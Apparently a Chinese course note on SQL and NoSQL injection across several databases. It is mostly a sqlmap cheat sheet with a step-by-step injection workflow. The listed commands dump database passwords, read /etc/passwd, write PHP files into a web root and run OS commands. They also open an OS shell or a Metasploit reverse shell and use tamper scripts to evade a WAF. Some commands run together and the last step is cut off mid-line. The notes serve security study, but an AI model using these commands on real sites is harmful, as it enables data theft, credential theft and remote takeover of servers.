# 15 WEB漏洞-Oracle,MongoDB等注入





Access,mysql,mssql,mongoDB,postgresql,sqlite,oracle,sybase等

#补充上课Json注入案例分析

https://tianchi.aliyun.com/competition/entrance/531796/rankingList

#简要学习各种数据库的注入特点

数据库架构组成，数据库高权限操作

#简要学习各种注入工具的使用指南

熟悉工具的支持库，注入模式，优缺点等

Sqlmap，NoSQLAttack,Pangolin等

access

表名

列名

数据

mysql mssql等

数据库名A

表名

列名

数据

数据库名B

。。。。。。

遗留问题：

Access注入时，如果列名或表名猜解不到的情况怎么办?

基本操作笔记：

-u #注入点

-f #指纹判别数据库类型

-b #获取数据库版本信息

-p #指定可测试的参数(?page=1&id=2 -p "page,id")

-D "" #指定数据库名

-T "" #指定表名

-C "" #指定字段

-s "" #保存注入过程到一个文件,还可中断，下次恢复在注入(保存：-s "xx.log"　　恢复:-s "xx.log" --resume)

--level=(1-5) #要执行的测试水平等级，默认为1

--risk=(0-3) #测试执行的风险等级，默认为1

--time-sec=(2,5) #延迟响应，默认为5

--data #通过POST发送数据

--columns #列出字段

--current-user #获取当前用户名称

--current-db #获取当前数据库名称

--users #列数据库所有用户

--passwords #数据库用户所有密码

--privileges #查看用户权限(--privileges -U root)

-U #指定数据库用户

--dbs #列出所有数据库

--tables -D "" #列出指定数据库中的表

--columns -T "user" -D "mysql"#列出mysql数据库中的user表的所有字段

--dump-all #列出所有数据库所有表

--exclude-sysdbs #只列出用户自己新建的数据库和表

--dump -T "" -D "" -C "" #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname)

--dump -T "" -D "" --start 2 --top 4 # 列出指定数据库的表的2-4字段的数据

--dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)

--os #指定系统(Linux,Windows)

-v #详细的等级(0-6) 0：只显示Python的回溯，错误和关键消息。

1：显示信息和警告消息。

2：显示调试消息。

3：有效载荷注入。

4：显示HTTP请求。

5：显示HTTP响应头。

6：显示HTTP响应页面的内容

--privileges #查看权限

--is-dba #是否是数据库管理员

--roles #枚举数据库用户角色

--udf-inject #导入用户自定义函数（获取系统权限）

--union-check #是否支持union 注入

--union-cols #union 查询表记录

--union-test #union 语句测试

--union-use #采用union 注入

--union-tech orderby #union配合order by

--data "" #POST方式提交数据(--data "page=1&id=2")

--cookie "用;号分开" #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) --referer "" #使用referer欺骗(--referer "http://")

--user-agent "" #自定义user-agent

--proxy "http://127.0.0.1:8118" #代理注入

--string="" #指定关键词,字符串匹配.

--threads 　　 #采用多线程(--threads 3)

--sql-shell #执行指定sql命令

--sql-query #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" )

--file-read #读取指定文件

--file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)

--file-dest #要写入的文件绝对路径

--os-cmd=id #执行系统命令

--os-shell #系统交互shell

--os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/)

--msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/)

--os-smbrelay #

--os-bof #

--reg-read #读取win系统注册表

--priv-esc #

--time-sec= #延迟设置 默认--time-sec=5 为5秒 -p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入

--eta #盲注 /pentest/database/sqlmap/txt/common-columns.txt　　字段字典

common-outputs.txt

common-tables.txt 表字典

keywords.txt

oracle-default-passwords.txt

user-agents.txt

wordlist.txt

常用语句 :

1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0

2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2

3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2

4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass" -v 1 --exclude-sysdbs

5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2

6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read "c:\boot.ini" -v 2

7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2

8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id" -v 1

9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2

10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1

11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1

12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1

13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1

14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta

15./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id --prefix "')" --suffix "AND ('abc'='abc"16./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" --auth-type Basic --auth-cred "testuser:testpass"17./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)"18./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3

19./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query "SELECT 'foo'" -v 1

20./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --common-tables -D testdb --banner

21./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string='xx' --dbs --level=3 -p "uid"简单的注入流程 :

1.读取数据库版本，当前用户，当前数据库

sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1

2.判断当前数据库用户权限

sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v 1

sqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v 1

3.读取所有数据库用户或指定数据库用户的密码

sqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2

sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2

4.获取所有数据库

sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2

5.获取指定数据库中的所有表

sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2

6.获取指定数据库名中指定表的字段

sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2

7.获取指定数据库名中指定表中指定字段的数据

sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C "username,password" -s "sqlnmapdb.log" -v 2

8.file-read读取web文件

sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read "/etc/passwd" -v 2

9.file-write写入文件到web

sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file使用sqlmap绕过防火墙进行注入测试：

涉及资源：

https://www.cnblogs.com/bmjoker/p/9326258.html

https://github.com/youngyangyang04/NoSQLAttack

https://github.com/sqlmapproject/sqlmap/zipball/master

https://blog.csdn.net/qq_39936434/category_9103379.html

https://www.mozhe.cn/bug/WUJ3OGVQSTIyeXdvbHU2ZmV0MjVDUT09bW96aGUmozhe